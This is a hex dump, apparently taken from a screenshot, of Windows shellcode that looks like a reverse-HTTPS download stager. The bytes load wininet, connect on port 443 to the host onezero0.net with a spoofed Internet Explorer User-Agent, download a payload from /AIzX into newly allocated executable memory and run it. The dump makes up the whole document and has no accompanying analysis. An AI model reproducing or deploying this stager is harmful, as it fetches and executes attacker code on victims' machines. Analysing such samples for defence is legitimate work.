 Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00000090 68 6E 65 74 00 68 77 69 6E 69 54 68 4C 77 26 07 hnet.hwiniThLw&.
000000A0 FF D5 E8 00 00 00 00 31 FF 57 57 57 57 57 68 3A ÿÕè....1ÿWWWWWh:
000000B0 56 79 A7 FF D5 E9 A4 00 00 00 5B 31 C9 51 51 6A Vy§ÿÕé¤...[1ÉQQj
000000C0 03 51 51 68 BB 01 00 00 53 50 68 57 89 9F C6 FF .QQh»...SPhW‰ŸÆÿ
000000D0 D5 50 E9 8C 00 00 00 5B 31 D2 52 68 00 32 C0 84 ÕPéŒ...[1ÒRh.2À„
000000E0 52 52 52 53 52 50 68 EB 55 2E 3B FF D5 89 C6 83 RRRSRPhëU.;ÿÕ‰Æƒ
000000F0 C3 50 68 80 33 00 00 89 E0 6A 04 50 6A 1F 56 68 ÃPh€3..‰àj.Pj.Vh
00000100 75 46 9E 86 FF D5 5F 31 FF 57 57 6A FF 53 56 68 uFž†ÿÕ_1ÿWWjÿSVh
00000110 2D 06 18 7B FF D5 85 C0 0F 84 CA 01 00 00 31 FF -..{ÿÕ…À.„Ê...1ÿ
00000120 85 F6 74 04 89 F9 EB 09 68 AA C5 E2 5D FF D5 89 …öt.‰ùë.hªÅâ]ÿÕ‰
00000130 C1 68 45 21 5E 31 FF D5 31 FF 57 6A 07 51 56 50 ÁhE!^1ÿÕ1ÿWj.QVP
00000140 68 B7 57 E0 0B FF D5 BF 00 2F 00 00 39 C7 75 07 h·Wà.ÿÕ¿./..9Çu.
00000150 58 50 E9 7B FF FF FF 31 FF E9 91 01 00 00 E9 C9 XPé{ÿÿÿ1ÿé‘...éÉ
00000160 01 00 00 E8 6F FF FF FF 2F 41 49 7A 58 00 D5 C0 ...èoÿÿÿ/AIzX.ÕÀ
00000170 6E 42 94 6E 16 73 D5 98 7C 62 4A DF 49 66 33 C8 nB”n.sÕ˜|bJßIf3È
00000180 BF 55 56 EC 1D A3 5E BC CE F3 BE 26 44 33 FC AE ¿UVì.£^¼Îó¾&D3ü®
00000190 5D 45 92 B7 2B C3 AC F2 BB 85 21 6A 04 BC 50 AC ]E’·+Ã¬ò»…!j.¼P¬
000001A0 EB D3 F1 16 0E 14 F1 F4 9A 1D 17 D0 2A 55 8E 95 ëÓñ...ñôš..Ð*UŽ•
000001B0 F5 30 8A D8 E7 6C ED 00 55 73 65 72 2D 41 67 65 õ0ŠØçlí.User-Age
000001C0 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 35 2E 30 20 nt: Mozilla/5.0
000001D0 28 57 69 6E 64 6F 77 73 20 4E 54 20 36 2E 31 3B (Windows NT 6.1;
000001E0 20 57 4F 57 36 34 3B 20 54 72 69 64 65 6E 74 2F WOW64; Trident/
000001F0 37 2E 30 3B 20 72 76 3A 31 31 2E 30 29 20 6C 69 7.0; rv:11.0) li
00000200 6B 65 20 47 65 63 6B 6F 0D 0A 00 98 5B 29 2F A2 ke Gecko...˜[)/¢
00000210 35 99 6E 0F 5C DA 26 E3 7F 58 75 3D D8 0C 89 D4 5™n.\Ú&ã.Xu=Ø.‰Ô
00000220 CE 2E C5 8F 22 FD C7 AD 87 2C 74 74 44 7C DE 82 Î.Å."ýÇ.‡,ttD|Þ‚
00000230 D6 F7 2B 5B 47 A0 32 38 A3 8B 64 6A 03 1E B2 11 Ö÷+[G 28£‹dj..².
00000240 75 70 BC 55 41 FC 63 33 AE 13 B5 A9 B0 D3 FA 9C up¼UAüc3®.µ©°Óúœ
00000250 EB 47 3E AF B3 B5 70 A8 43 BF 91 21 E5 F6 3A 12 ëG>¯³µp¨C¿‘!åö:.
00000260 D6 9F 70 B0 FC 75 3B E3 B7 0D D9 90 98 7C C4 D2 ÖŸp°üu;ã·.Ù.˜|ÄÒ
00000270 88 96 50 61 EE 1E CF C3 50 07 A3 4D 97 13 40 A4 ˆ–Paî.ÏÃP.£M—.@¤
00000280 BE 2A A8 92 F2 28 B5 3F B7 6E 83 7C C4 F3 0A D3 ¾*¨’ò(µ?·nƒ|Äó.Ó
00000290 60 AB 0D F5 A0 76 B4 27 CC 3F 7E 7B 45 AF C0 0D `«.õ v´'Ì?~{E¯À.
000002A0 49 33 DB 15 D6 F6 1D 22 81 FB 98 62 24 E9 D6 90 I3Û.Öö.".û˜b$éÖ.
000002B0 95 EA AB 10 F4 9B 50 A7 AB 4D 36 01 4C 95 C6 07 •ê«.ô›P§«M6.L•Æ.
000002C0 AB E2 03 33 A2 C7 5B C5 34 14 71 16 0D 5B 74 55 «â.3¢Ç[Å4.q..[tU
000002D0 4A 1E 6D 8E 8A 69 9B AA D4 C0 D5 DC 6E 09 93 02 J.mŽŠi›ªÔÀÕÜn.“.
000002E0 73 A9 18 D8 15 B1 01 00 68 F0 B5 A2 56 FF D5 6A s©.Ø.±..hðµ¢VÿÕj
000002F0 40 68 00 10 00 00 68 00 00 40 00 57 68 58 A4 53 @h....h..@.WhX¤S
00000300 E5 FF D5 93 B9 00 00 00 00 01 D9 51 53 89 E7 57 åÿÕ“¹.....ÙQS‰çW
00000310 68 00 20 00 00 53 56 68 12 96 89 E2 FF D5 85 C0 h. ..SVh.–‰âÿÕ…À
00000320 74 C6 8B 07 01 C3 85 C0 75 E5 58 C3 E8 89 FD FF tÆ‹..Ã…ÀuåXÃè‰ýÿ
00000330 FF 6F 6E 65 7A 65 72 6F 30 2E 6E 65 74 00 00 00 ÿonezero0.net...
00000340 00 03 ..